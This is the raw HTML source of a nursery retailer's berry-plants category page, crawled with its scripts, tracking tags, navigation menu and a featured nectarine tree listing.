

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/products/berry-plants?Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC
body_size: 23964
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Berry Plants from Stark Bro&#039;s - Berry Plants For Sale</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <link rel="canonical" href="https://www.starkbros.com/products/berry-plants" />
<meta name="description" content="Grow fresh, healthy fruit from berry plants just outside your door. Spanning the flavor spectrum, these bushes and vines are perfect for a wide range of spaces." />
<meta name="keywords" content="stark bros products, stark brothers products, berry plants, berry plant assortments, aronia berry plants, blackberry plants, blueberry plants, cranberry plants, currant plants, elderberry plants, goji berry plants, gooseberry plants, grape vines, honeyberry plants, hybrid berry plants, kiwi berry vines, lingonberry plants, passion fruit vines, raspberry plants, strawberry plants" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="/css/pages/product-search-HASH-fYBzJL3BLEZD8YXZO7oxER-RGtL6UuqCtitHmNno8fw=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/1257-200x200.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="og:title" content="Berry Plants from Stark Bro’s" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="og:url" content="https://www.starkbros.com/products/berry-plants?Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Berry Plants from Stark Bro’s" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/1257-200x200.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />
<link rel="stylesheet" type="text/css" href="/css/pages/product-search-HASH-fYBzJL3BLEZD8YXZO7oxER-RGtL6UuqCtitHmNno8fw=.css" media="all" integrity="sha256-fYBzJL3BLEZD8YXZO7oxER+RGtL6UuqCtitHmNno8fw=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="products/berry-plants?Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Averagerating:ASC";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-pagetype">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"PageType":"Category","pageName":"Berry Plants"});
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"visitorGuid":"999f92e9-8450-4c5c-a2d6-33d374927050","countryCode":"US"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript" async="async" src="https://d1ve96l8oakuzc.cloudfront.net/676616d7.js"></script>
<script type="text/javascript" id="stark-datalayer-productpage">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productCategory":{"guid":"99a44b66-06e6-4bf7-8bde-90f1fe9da17f","key":2,"name":"Berry Plants","urlSegment":"berry-plants","url":"https://www.starkbros.com/products/berry-plants/","imageUrl":"https://www.starkbros.com/images/dynamic/1257.jpg"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-HeaderBar-Help&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","c":"ide","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-HeaderBar-CanadaLink&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","c":"idf","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id11","f":"id10","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id12","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id13","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id14","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id15","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id16","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id17","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id19","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","c":"id1a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Content-LocationInformation-ZoneLookup-ZipCodeLookup-ZipCodeLookupForm-Search&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id1c","f":"id1b","sc":"Search","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id1d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id1e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id1f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/berry-plants?0-1.0-Content-BuyersGuide-Sidebar-PopularProductList-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC","m":"POST","c":"id20","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
$.stark.productsearch.initFacetedNav('/products/berry-plants?0-1.0-Content&Tag=Berry+Plant+Collections&Tag=Primocane+Berries&s=Averagerating:ASC');;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id18 .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="ide" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id21"><a href="/zone-finder"><span>Find Your Hardiness Zone</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="idf"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="id10" method="post" action="/products/berry-plants?0-1.-Header-QuickSearch-QuickSearch&amp;Tag=Berry+Plant+Collections&amp;Tag=Primocane+Berries&amp;s=Averagerating:ASC"><div id="id10_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="id11">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id22">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id23">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id24">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/apple-trees" role="menuitem">Apple Trees</a></li><li role="presentation"><a href="/products/fruit-trees/apricot-trees" role="menuitem">Apricot Trees</a></li><li role="presentation"><a href="/products/fruit-trees/avocado-trees" role="menuitem">Avocado Trees</a></li><li role="presentation"><a href="/products/fruit-trees/banana-plants" role="menuitem">Banana Plants</a></li><li role="presentation"><a href="/products/fruit-trees/cherry-trees" role="menuitem">Cherry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/citrus-trees" role="menuitem">Citrus Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fig-trees" role="menuitem">Fig Trees</a></li><li role="presentation"><a href="/products/fruit-trees/guava-trees" role="menuitem">Guava Trees</a></li><li role="presentation"><a href="/products/fruit-trees/jujube-trees" role="menuitem">Jujube Trees</a></li><li role="presentation"><a href="/products/fruit-trees/loquat-trees" role="menuitem">Loquat Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li><li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/organic-fruit-trees" role="menuitem">Organic Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id25">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/nectarine-trees/mericrest-nectarine" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Mericrest Nectarine Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1669-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Mericrest Nectarine</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 29 reviews">(29)</span>
                                    <span class="price">Starting at $59.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id26">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id12"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
